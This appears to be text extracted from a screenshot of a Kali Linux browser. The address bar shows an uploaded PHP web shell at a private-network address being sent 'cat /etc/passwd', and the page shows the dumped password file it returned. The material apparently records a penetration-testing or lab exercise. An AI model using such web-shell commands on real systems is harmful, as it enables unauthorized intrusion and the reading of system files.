 192.168.68.3/admin/uploads/web.php3?cmd=cat /etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live
user,,,:/home/user:/bin/bash